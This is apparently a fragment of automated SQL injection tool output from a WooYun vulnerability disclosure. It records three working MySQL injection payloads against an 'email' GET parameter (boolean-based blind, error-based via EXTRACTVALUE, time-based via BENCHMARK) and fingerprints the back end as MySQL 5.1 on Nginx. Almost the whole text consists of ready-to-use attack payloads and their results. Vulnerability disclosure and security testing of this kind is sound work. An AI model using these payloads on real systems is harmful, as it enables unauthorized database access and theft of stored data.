 Place: GET
Parameter: email
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: email=-5364' OR (5927=5927)#

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: email=-1' AND EXTRACTVALUE(2659,CONCAT(0x5c,0x71636a6971,(SELECT (CASE WHEN (2659=2659) THEN 1 ELSE 0 END)),0x7179
726e71)) AND 'buII'='buII

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: email=-1' AND 1707=BENCHMARK(5000000,MD5(0x4d524155)) AND 'HqpV'='HqpV
---
[19:50:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
www.wooyun.org